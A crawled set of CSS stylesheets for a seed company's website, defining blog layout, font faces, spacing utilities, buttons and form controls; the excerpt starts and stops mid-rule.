	padding: 9px 9px 9px 9px;
	border: 1px solid #e6e6e6;
}
.BlogWrapper[role="BlogDetail"] h1{
	font-size:28px!important;
	color:#1462ac;
	 font-family: 'pt_sansregular';
	 margin-bottom:10px;
}
.BlogWrapper[role="BlogDetail"] h6{
	font-size:14px;
}
.BlogWrapper[role="BlogDetail"] h3{
	color:#565249;
	font-size:22px;
	font-family: 'pt_sansbold';
	margin-top:20px;
	margin-bottom:20px;
}
.BlogWrapper[role="BlogDetail"] h2{
	font-size:30px!important;
	color:#565249;
	 font-family: 'pt_sansregular';
	 margin-bottom:10px;
}


.BlogWrapper {
	width:100%;
	margin:0 auto;
	padding-top:10px;
	line-height:22px;
	background:url(../images/bg/footer-bg1.png) no-repeat left bottom;
	padding-bottom:10px;
}
.BlogLeft {
	float:left;
	display:block;
	width:34%;
	padding:6px 6px 1px 6px;
	border:1px solid #e6e6e6;
}

.BlogLeft img{
	width:100%;
}
.BlogRight {
	float:right;
	display:block;
	width:63%;
}
.BlogRight h6{
	color:#565249;
	font-size:14px;
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom:#dddbd4 1px solid;
	font-family: 'pt_sansregular';
}
.BlogRight span{
	vertical-align:top;
	height:7px;
	padding-left:7px;
}
.BlogRight span.more{padding-left:0;}

.BlogWrapper h1 a {
	color:#1462ac;
	line-height:25px;
	 font-family: 'pt_sansregular';
	font-size:20px !important; 
	
}
.BlogWrapper h1{
	color:#1462ac;
	font-size:20px !important; 
	padding-bottom:0px;
	margin-bottom:5px;
	 font-family: 'pt_sansregular';
   
	
}
.BlogWrapper h1 a:hover {
	color:#000;
}
.BlogWrapper p {
	margin-bottom:16px !important;
	font-size:14px;
	line-height:22px;
	color:#565249;
     font-family: 'pt_sansregular';
}


.BlogSocial {
    background-color: #000;
	border:1px solid #e0e0e0;
    color:#fff;
	height:40px;
	line-height:40px;
    margin-bottom:10px;
	padding:0px 20px;
}
.BlogSocial a{
	color:#fff !important;
}
.BlogWrapper a:hover {
	color:#000;
}
.BlogSocial1 img {
    margin-right: 15px;
	margin-bottom:5px;
}
.BlogPicDetail{
	width:100%;
	text-align:center;
	margin-bottom:15px;
}
/*.BlogPicDetail img{
	width:100%;
}*/
/*.BlogPic img {
	
}*/

/*   End   */

/*   Right  Wrapper    */



/*   End   */



.BlogHeading{
	width:100%;
	margin:0px auto;
	border-bottom:1px solid #dbdbdb;
	margin-bottom:25px;
}

.TextArrow{
	height: 7px;
	vertical-align: middle;
	margin-left: 5px;
}
.SearchWrap{
	padding:15px;
}
.SearchWrap input[type=text]{
	
	font-family: 'open_sansregular';
	font-size:12px;
	color:#000;
	border:1px solid #c4c4c4;
	background-color:#fff;
	padding:10px;
    -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
    box-shadow:none;
    width:92%
}




.BlogRight .Button4 i{
	padding-left:5px;
}

.CommentWrap{
	margin-top:20px;
}
.CommentLeft{
	float:left;
	width:48%;
}
.CommentRight{
	float:right;
	width:48%;
}

.CommentWrap input{
	background-color:#fafbfb;
	padding:14px;
	border:1px solid #dddbd4;
	width:90%;
	box-shadow:none;
	margin-bottom:10px;
}
.CommentWrap textarea{
	background-color:#fafbfb;
	padding:14px;
	border:1px solid #dddbd4;
	width:90%;
	box-shadow:none;
	margin-bottom:10px;
	resize:none;
	height:90px;
}
.CommentWrap .Button4{
	float:right;
	line-height:43px;
	margin-top:5px;
}
.CommentWrap .Button4 a{
	padding:0px 32px;
}
.CommentWrap .Button4 a i{
	padding-left:5px;
}
.CommentBoxImg{
	margin-top:30px;
}



--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/common_text.css
body_size: 1734
content:
@charset "utf-8";
/* CSS Document */

@font-face {
    font-family: 'pt_sansregular';
    src: url('../fonts/PTS55F-webfont.eot');
    src: url('../fonts/PTS55F-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/PTS55F-webfont.woff') format('woff'),
         url('../fonts/PTS55F-webfont.ttf') format('truetype'),
         url('../fonts/PTS55F-webfont.svg#pt_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'pt_sansbold';
    src: url('../fonts/PTS75F-webfont.eot');
    src: url('../fonts/PTS75F-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/PTS75F-webfont.woff') format('woff'),
         url('../fonts/PTS75F-webfont.ttf') format('truetype'),
         url('../fonts/PTS75F-webfont.svg#pt_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;

}



/*-----------------For All Default Anchor Links--------------------*/

img {
	border:0px;
}
a {
	color:#1462ac;
	text-decoration:none;
}
a:hover {
	text-decoration:none;
	color:#565249;
}

* :focus {
  outline: none;
}

/*-----*/

/*-----------------For All Default Bullets--------------------*/

ul {
	list-style-type:none;
	margin:0px;
	padding:0px;
}	
ul li	{
	/*background-image: url(../images/footer-bullet.png);*/
	background-position: 5px 7px;/*R T*/
	background-repeat: no-repeat;
	margin:5px 0px 0px 0px; /*T R B L*/
	/*padding:0px 0px 0px 30px;T R B L*/
	padding:0px 0px 0px 0px;/*T R B L*/
}
.cms-about-us .CommonRightCol ul li{
	background-image: url(../images/footer-bullet.png);
	margin:5px 0px 0px 0px; /*T R B L*/
	padding:0px 0px 0px 30px;/*T R B L*/g
}
.FooterBullet li	{
	background-image: url(../images/footer-bullet.png);
	background-position: 5px 7px;/*R T*/
	background-repeat: no-repeat;
	margin:5px 0px 0px 0px; /*T R B L*/
	padding:0px 0px 0px 30px;/*T R B L*/
	border-bottom:1px solid #e5e4df;
}
.FooterBullet li li:last-child {
	border-bottom: none;
}
.FooterNoBullet li	{
	background-image:none;
	background-position: 0px;/*R T*/
	background-repeat: no-repeat;
	margin:5px 0px 0px 0px; /*T R B L*/
	padding:0px;/*T R B L*/
	border-bottom:1px solid #e5e4df;
}
.NoBullet li {
	background-image:none;
	background-position:0px;/*R T*/
	background-repeat: no-repeat;
	margin:0px; /*T R B L*/
	padding:0px;/*T R B L*/
}
.BlogCategory li{
	background-image: url(../images/footer-bullet.png);
	background-position: 5px 7px;/*R T*/
	background-repeat: no-repeat;
	margin:3px 0px 0px 0px; /*T R B L*/
	padding:0px 0px 6px 22px;/*T R B L*/
	border-bottom:#e5e3df 1px solid;
	color:#565249;
}
.BlogCategory li a{
	color:#565249;
	font-size:13px;
}

.BlogCategory li:last-child{
	border-bottom:0px solid #e5e3df;
}

.BlogDetailWrwap ul li{
	background-image: url(../images/footer-bullet.png);
	background-position: 5px 7px;/*R T*/
	background-repeat: no-repeat;
	margin:3px 0px 10px 0px; /*T R B L*/
	padding:0px 0px 6px 22px;/*T R B L*/
	color:#565249;
}

/*---------*/

::selection {
	color:#fff;
	background-color:#879d5d;
}
::-moz-selection {
	color:#fff;
	background-color:#879d5d;
}
::-webkit-selection {
	color:#fff;
	background-color:#879d5d;
}

/*--------------------For Font Styles-------------------------*/

.FPTSansRegular {
	font-family: 'pt_sansregular';
}
.FPTSansBold {
	 font-family: 'pt_sansbold';
}


/*-------For Font Size Custmize----------*/

.SmallText {
	font-size:12px;
}
.VSmalText {
	font-size:11px;
}
.FParagraph p {
	margin-bottom:15px;  /*  Paragraph after spacing  */  
}
.FParagraph1 p {
	margin-bottom:20px;  /*  Paragraph after spacing  */  
}
.TAC {
	text-align:center;  /*  For Text aling  */
}
.TAL {
	text-align:left;  /*  For Text aling  */
}
.TAR {
	text-align:right;  /*  For Text aling  */
}
.FSize14 {
	font-size:14px !important;
}
.FSize16 {
	font-size:16px !important;
}
.FSize18 {
	font-size:18px !important;
}
.FSize20 {
	font-size:20px !important;
}
.FSize22 {
	font-size:22px !important;
}
.FSize24 {
	font-size:24px !important;
}
.FSize28 {
	font-size:28px !important;
}
.FSize30 {
	font-size:30px !important;
}
.FSize32 {
	font-size:32px !important;
}
.FSize34 {
	font-size:34px !important;
}

/*---*/

/*------ For Font Text Color--------*/ 

.TextColor1 {
	color:#FFFFFF;
}
.TextColor2 {
	color:#565249;
}
.TextColor3 {
	color:#1462ac;        
}
.TextColor4 {
	color:#879d5d; 
}

/*----*/

/*------For Default Anchor Link Style-------*/

.Links {
	text-decoration:underline;
}
.Links:hover {
	text-decoration:none;
}
.LinksUL {
	text-decoration:none;
}
.LinksUL:hover {
	text-decoration:underline;
}

/*-------*/ 

/*-------For White Spaacing/Padding ------*/

.Padding5 {
	padding:5px;
}
.Padding10 {
	padding:10px;
}
.Padding15 {
	padding:15px;
}
.Padding20 {
	padding:20px;
}
.Padding25 {
	padding:25px;
}
.Padding30 {
	padding:30px;
}
.PaddingTB2 {
	padding-top:2px;
	padding-bottom:2px;
}
.PaddingTB5 {
	padding-top:5px;
	padding-bottom:5px;
}
.PaddingTB {
	padding-top:10px;
	padding-bottom:10px;
}
.PaddingTB15 {
	padding-top:15px;
	padding-bottom:15px;
}
.PaddingTB20 {
	padding-top:20px;
	padding-bottom:20px;
}
.PaddingTB25 {
	padding-top:25px;
	padding-bottom:25px;
}
.PaddingTB40 {
	padding-top:40px;
	padding-bottom:40px;
}
.PaddingLR5 {
	padding-left:5px;
	padding-right:5px;
}
.PaddingLR {
	padding-left:10px;
	padding-right:10px;
}
.PaddingLR15 {
	padding-left:15px;
	padding-right:15px;
}
.PaddingLR20 {
	padding-left:20px;
	padding-right:20px;
}
.PaddingLR25 {
	padding-left:25px;
	padding-right:25px;
}
.PaddingLR40 {
	padding-left:40px;
	padding-right:40px;
}
.LeftMargin {
	margin-left:18px;
	margin-bottom:50px;
}
.RightMargin {
	margin-right:18px;
	margin-bottom:10px;
}
.MarginBottom5 {
	margin-bottom:5px;
}
.MarginBottom10 {
	margin-bottom:10px;
}
.MarginBottom15 {
	margin-bottom:15px;
}
.MarginBottom20 {
	margin-bottom:20px;
}
.MarginBottom25 {
	margin-bottom:25px;
}
.MarginBottom30 {
	margin-bottom:30px;
}
.MarginBottom35 {
	margin-bottom:35px;
}
.MarginTop5 {
	margin-top:5px;
}
.MarginTop10 {
	margin-top:10px;
}
.MarginTop15 {
	margin-top:15px;
}
.MarginTop20 {
	margin-top:20px;
}
.MarginTop25 {
	margin-top:25px;
}
.MarginTop30 {
	margin-top:30px;
}
.MarginTop50 {
	margin-top:50px;
}


/*----*/

/*-----Fot Text Decoration-----*/

.Caps {
	text-transform:uppercase;
}
.LineHeightNormal {
	line-height:normal;
}
.LineHeight18 {
	line-height:18px;
}
.LineHeight22 {
	line-height:22px;
}
.LineHeight24 {
	line-height:24px;
}
.LineHeight27 {
	line-height:27px;
}
.LineHeight30 {
	line-height:30px;
}
.LineHeight34 {
	line-height:34px;
}

/*--*/

/*--- For Link ---*/

.TextLink1 {
	 color:#42a4bc;
}
.TextLink1 a {
	text-decoration:none;
	color:#42a4bc;
}
.TextLink1 a:hover {
	text-decoration:none;
	color:#000;
}

/*-----*/

/*--- Back  Btn ---*/

.BackBtn {
	 color:#571a6a;
    font-family: 'HeliosBold';
	 font-size:16px;
	 text-align:right;
	 margin-bottom:10px;
	 text-transform:uppercase;
}
.BackBtn a {
	text-decoration:none;
	color:#571a6a;
}
.BackBtn a:hover {
	text-decoration:none;
	color:#000;
}
.BackBtn span {
	font-size:22px;
}

/*-----*/

/*-----*/

.TopArrow {
	text-align:center;
	font-size:44px;
	line-height:44px;
	display:none;
}
.TopArrow a {
	color:#f26624 !important;
}
.TopArrow a:hover {
	color:#fff !important;
}
.IdxTopArrow {
	margin-top:10px;
}

/*   End  */

/*----------------div main  Div----------------------------*/

.LeftFloat {
	float:left;
}
.RightFloat {
	float:right;
}
.MarginLeftRight {
	margin:0 auto;
}
.TableCenter{
	margin:0px auto;
}

/*--*/

.CopyRightLeft{
	float:left;
}
.BottomLogoRight{
	float:right;
}
.BottomLogo[role="BottomLogo1"]{
	float:right;
}

.qus {
	cursor:pointer;
}

--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/common_design.css
body_size: 2205
content:
@charset "utf-8";
/* CSS Document */

/*--- bgcolor ---*/

.BgColor1 {
	background-color:#FFFFFF;
}
.BgColor2 {
	background-color:#f1f1f1;
}

/*--Bg--*/

.TopBg {
	background:url(../images/bg/top-bg.jpg) repeat-x center scroll;
	min-height:45px;
	border-bottom:1px solid #dddbd4;
}
.NavBg {
	background:url(../images/bg/nav-bg.gif) repeat-x center scroll;
	height:60px;
	
		    border-radius: 5px 5px 0px 0px;
	   -moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
	
}
.FindYourSeedBg {
	background-color:#70824c;/*889a64*/
	float:left;
	width:206px;
	height:60px;

	
		    border-radius: 5px 0px 0px 0px;
	   -moz-border-radius: 5px 0px 0px 0px;
	-webkit-border-radius: 5px 0px 0px 0px;
	
	border-right:1px solid #7c9053;
	
	position:relative;

}

/*   End    */

/*   Date   */

.DateBg {
	background:url(../images/date-bg.png) no-repeat center top;
	width:28px;
	height:58px;
	text-align:center;
	font-size:12px;
	font-weight:bold;
	color:#fff;
	font-family:Arial, Helvetica, sans-serif;
	text-transform:uppercase;
}
.DateBg h6 {
	font-size:24px;
	padding-top:11px;
	padding-bottom:1px;
}

/*   End   */

/* Circle Image */
	.TestiSliderImg{
		width:133px;
		height:133px;
		float:left;
		
		webkit-border-radius: 50%;
		moz-border-radius: 50%;
		border-radius: 50%;
		border:8px solid #fff;
		
		background-clip: border-box;
		
		box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
		-moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
		-webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
	}
/*  End Image*/


.ClientCircleImg{
		width:180px;
		height:180px;
		float:left;
		
		webkit-border-radius: 50%;
		moz-border-radius: 50%;
		border-radius: 50%;
		border:6px solid #d8d8d8;
		
		background-clip: border-box;
		
		box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
		-moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
		-webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
}

/*--Line--*/
.LineElement{
	border-bottom:2px solid #e5e3df;
	margin:10px 15px;
}


.DoubleLine {
	background:url(../images/double-line.gif) repeat-x center;
}
.DottedLine	{
	background:url(../images/dotted-line.png) repeat-x center;
}

.HorLine1 {
	background:url(../images/line.gif) repeat-x center;
}
.HorLine {
	background:url(../images/line.png) repeat-x center;
}
.VerLine {
	background:url(../images/line.gif) repeat-y center;
}
.Border {
	border:1px solid #e6e6e6;
}
.BorderTable {
	border:1px solid #dcdcdc;
}
.BorderImg {
    border:5px solid #ffffff;
}
/*---------------*/

/*--------  round shadow css   -------------*/

.Radius {
    -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.PicBg img {
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);	
	padding:2%;
	width:96%;
	background-color:#fff;
}

.ImgPresent Img, .ImgPresent iframe {
	width:100%;
}

/*-----------Text Btn Bg---------------*/

.Button1 {
	display:inline-block;
	color:#565249;
	font-size:13px;
	text-align:center;
	line-height:33px;
}

.Button1 button{
	display:block;
	text-transform: capitalize;
	background-color:#ffc25c;
	color:#565249;
	line-height:42px;
	
	text-decoration: underline;
    -moz-text-decoration-color: #565249; /* Code for Firefox */
	-webkit-text-decoration-color: #565249;
    text-decoration-color: #565249;
	
	padding-left:25px;
	padding-right:25px;
	
	box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
       -moz-box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
            box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
			
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;
	border: 0;	
}


.Button1 a{
	display:block;
	background-color:#ffc25c;
	color:#565249;
	
	text-decoration: underline;
    -moz-text-decoration-color: #565249; /* Code for Firefox */
	-webkit-text-decoration-color: #565249;
    text-decoration-color: #565249;
	
	padding-left:22px;
	padding-right:22px;
	
	box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
       -moz-box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
            box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
			
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;	
}
.Button1 a:hover{
	display:block;
	background-color:#1462ac;
	color:#fff;
	
	text-decoration: underline;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
	-webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
	
	-webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
	   -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
			
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;	
	
}
.Button2 {
	display:inline-block;
	color:#565249;
	font-size:18px;
	text-align:center;
	line-height:38px;
}
.Button2 a{
	display:block;
	background-color:#ffc25c;
	color:#565249;
	
	padding-left:15px;
	padding-right:15px;
	
	text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
	
	box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
       -moz-box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
            box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
			
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
}
.Button2 a:hover{
	display:block;
	background-color:#1462ac;
	color:#fff;
	
	text-shadow: 1px 1px 0px rgba(0, 49, 95, 1);
	
	-webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
	   -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
			
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
}
.Button2 a:Act{
	display:block;
	background-color:#1462ac;
	color:#fff;
	
	text-shadow: 1px 1px 0px rgba(0, 49, 95, 1);
	
	-webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
	   -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
			
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
}
.Button3 {
	display:inline-block;
	color:#857f77;
	font-size:18px;
	text-align:center;
	line-height:38px;
	float:right;
	margin:10px 10px;
}
.Button3 a{
	display:block;
	background-color:#e0ded7;
	color:#857f77;
	
	text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
	
	text-decoration: underline;
    -moz-text-decoration-color: #857f77; /* Code for Firefox */
	-webkit-text-decoration-color: #857f77;
    text-decoration-color: #857f77;
	
	padding-left:25px;
	padding-right:25px;
	
	box-shadow: 0px 2px 0px 0px rgba(206,204,197,1);
       -moz-box-shadow: 0px 2px 0px 0px rgba(206,204,197,1);
            box-shadow: 0px 2px 0px 0px rgba(206,204,197,1);
			
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.Button3 a:hover{
	display:inline-block;
	background-color:#1462ac;
	color:#fff;
	
	text-decoration: underline;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
	-webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
	
	text-shadow: 1px 1px 0px rgba(0, 49, 95, 1);
	
	-webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
	   -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
			
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
	
}
.Button4 {
	display:inline-block;
	color:#565249;
	font-size:13px;
	text-align:center;
	line-height:40px !important;
}
.Button4 a{
	display:inline-block;
	background-color:#1462ac;
	color:#fff;
	
	text-decoration: underline;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
	-webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
	
	padding-left:25px;
	padding-right:25px;
	
	-webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
	   -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
			
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;	
	border: none;
}

.Button4 button{
	display:inline-block;
	background-color:#1462ac;
	color:#fff;
	
	text-decoration: underline;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
	-webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
	line-height:40px;
	
	padding-left:25px;
	padding-right:25px;
	border:none;
	
	/*-webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
	   -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);*/
			
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;	
}
.Button4 button:hover{background: #FFC25C;color:#565249;border-color: #565249; -moz-text-decoration-color:#565249;}
.float-right {float: right !important;}
.spaccer-top {
	margin-top: 0px !important;
}
.input-box{
    border: 1px solid #DDDDDD;
    border-radius: 5px;
    box-shadow: none;
    margin-bottom: 5px !important;
    margin-top:15px !important;
    padding: 10px;
    margin-right: 80% !important;
    width: 218px !important;
}
.no-margin {margin-right:0px !important;}
.spacer-bottom label {
	margin-top: 7px;
}
.Button4 a:hover{
	display:inline-block;
	background-color:#ffc25c;
	color:#565249;
	
	text-decoration: underline;
    -moz-text-decoration-color: #565249; /* Code for Firefox */
	-webkit-text-decoration-color: #565249;
    text-decoration-color: #565249;
	
	padding-left:25px;
	padding-right:25px;
	
	box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
       -moz-box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
            box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
			
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;	
}


.ChekoutBtn {
	display:inline-block;
	color:#565249;
	font-size:22px;
	text-align:center;
	line-height:55px;
	font-family: 'pt_sansbold';
	width:250px;
	text-transform:uppercase;
	letter-spacing:2px;
}
.ChekoutBtn a{
	display:block;
	background:url(../images/bg/blue-bg-gradient.jpg) repeat-x;
	color:#fff;
	/*background: #144E8A;	*/
	text-shadow: 1px 1px 0px rgba(20, 78, 138, 1);
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
}
.ChekoutBtn a:hover{
	display:block;
	background:url(../images/bg/yello-gradient-bg.jpg);
	color:#352c22;
	/*background: #FFC25C;	*/
	text-shadow: 1px 1px 0px rgba(255, 200, 209, 1);			
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
}

.ChekoutBtn button{
	display:block;
	background:url(../images/bg/blue-bg-gradient.jpg) repeat-x;
	color:#fff;
	/*background: #144E8A;	*/
	text-shadow: 1px 1px 0px rgba(20, 78, 138, 1);
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
	width: 250px;
	border: none;
	text-transform: uppercase;
	line-height: 55px;
}
.ChekoutBtn button:hover{
	display:block;
	background:url(../images/bg/yello-gradient-bg.jpg);
	color:#352c22;
	/*background: #FFC25C;*/	
	text-shadow: 1px 1px 0px rgba(255, 200, 209, 1);				
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;		
}
/*  End  */

/*All Buttons*/

.TopSocialIcons{
	float:left;
}
.SocialIconWrap li{
	float:left;
	margin:0px 4px !important;
	
}
a.SocialIconsBg{
	background-color:#000000;

	-webkit-border-radius:40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
	
	text-align:center;
	line-height:20px;
	
	color:#fff !important;
	display:block;
	width:20px;
	height:20px;
	font-size:12px;	
}
a:hover.SocialIconsBg{
	background-color:#990000;
	color:#fff;
	
	-webkit-animation:300ms ease-out 0s normal none 1 zoomitbig;
    -moz-animation:300ms ease-out 0s normal none 1 zoomitbig;
	 animation: 300ms ease-out 0s normal none 1 zoomitbig;
}

@-webkit-keyframes zoomitbig {
15%, 40%, 75%, 100% {
-webkit-transform-origin:center center
}
15% {
-webkit-transform:scale(1.4, 1.2)
}
40% {
-webkit-transform:scale(0.9, 0.9)
}
75% {
-webkit-transform:scale(1.08, 1)
}
100% {
-webkit-transform:scale(1, 1)
}
}
@-moz-keyframes zoomitbig {
15%, 40%, 75%, 100% {
-moz-transform-origin:center center
}
15% {
-moz-transform:scale(1.4, 1.2)
}
40% {
-moz-transform:scale(0.9, 0.9)
}
75% {
-moz-transform:scale(1.08, 1)
}
100% {
-moz-transform:scale(1, 1)
}
}



.SubmitBtn{
	display:block;
	width:165px;
	margin:20px auto 0px;
	line-height:48px;
	color:#fff;
	font-size:16px;
	text-transform:uppercase;
	font-family: 'Museo300';
	text-align:center;
}
.SubmitBtn a{
	display:block;
	color:#fff;
	background:url(../images/btn-bg.jpg) repeat-x center;
	
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
}
.SubmitBtn a:hover{
	display:block;
	background:url(../images/btn-bg-hover.jpg) repeat-x center;
	color:#fff;
	
	-webkit-animation:300ms ease-out 0s normal none 0.5 zoomitbig;
    -moz-animation:300ms ease-out 0s normal none 0.5 zoomitbig;
	 animation: 300ms ease-out 0s normal none 0.5 zoomitbig;
	
}

.FindYourSeedBg .Button2 {
	margin:10px 10px 20px;
}

.box-cart-bottom .buttons_bottom_block .no-print .Button1 button { border: 0 !important;}
.box-cart-bottom .fa.fa-caret-right{ padding-left: 5px;}

--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/common_form.css
body_size: 2706
content:
form {
	margin:0px;
	padding:0px;
}
select {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#333;
	border:1px solid #c4c4c4;
	background-color:#fff;
	padding:7px;
	
    box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
    -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	
}
input[type=text],
input[type=password] {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#333;
	border:1px solid #c4c4c4;
	background-color:#fff;
	padding:7px;
    -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

input[type="text"],
textarea {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#333;
	padding:7px;
    background: #fff;
    border: 1px solid #c4c4c4;
    box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
    -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

/* Input Number */

input[type="number"] {
	width:70px;
	height:33px;
	font-size:16px;
	
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#333;
	border:1px solid #c4c4c4;
	background-color:#fff;
	padding:5px 7px;
    -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;

}
.quantity {
	width: 60px;
	position: relative;
	margin: 0px auto;
	overflow: hidden;
}
.quantity .minus,
.quantity .plus {
	display: block;
    padding: 0px;
    margin: 0px;
    position: absolute;
    text-align: center;
    vertical-align: text-top;
    width: 25px;
    height: 23px;
    text-decoration: none;
    overflow: visible;
    font-weight: bold;
    cursor: pointer;
    line-height: 28px;
    font-size: 12px;
    border-radius: 2px;
    color: #ffffff;
    text-shadow: 0px 1px 0px rgba(67, 56, 43, 0.8);
    border: 1px solid #524537;
    background-color:#5d4e3e;
    box-shadow: 1px 1x 1px rgba(82, 69, 55, 0.75);
}
.minus {
	/*background:url(../images/plus.png) no-repeat 7px 7px;*/
	bottom: 0px;
	right: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
}
.plus {
	/*background:url(../images/minus.png) no-repeat */7px 7px;
	top: 0px;
	right: 0px;
	border-bottom: 0px none;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
/* End */

/* Check Box Style */

label {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}

input[type=checkbox].css-checkbox {
	  position: absolute; 
    overflow: hidden; 
    clip: rect(0 0 0 0); 
    height:1px; 
    width:1px; 
    margin:-1px; 
    padding:0;
    border:0;
}

input[type=checkbox].css-checkbox + label.labelChekbox {
	padding-left:20px;
	height:15px; 
	display:inline-block;
	line-height:15px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:15px;
	vertical-align:middle;
	cursor:pointer;
}

input[type=checkbox].css-checkbox:checked + label.labelChekbox {
	background-position: 0 -15px;
}

.web-two-style{background-image:url(../images/web-two-style.png);}

input[type=checkbox].css-checkbox.med + label.labelChekbox.med {
	padding-left:22px;
    height:17px; 
	display:inline-block;
	line-height:17px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:15px;
	vertical-align:middle;
    cursor:pointer;
}

input[type=checkbox].css-checkbox.med:checked + label.labelChekbox.med {

    background-position: 0 -17px;
}
input[type=checkbox].css-checkbox.sme + label.labelChekbox.sme {
	padding-left:22px;
    height:16px; 
	display:inline-block;
	line-height:16px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:15px;
	vertical-align:middle;
    cursor:pointer;
}

input[type=checkbox].css-checkbox.sme:checked + label.labelChekbox.sme{

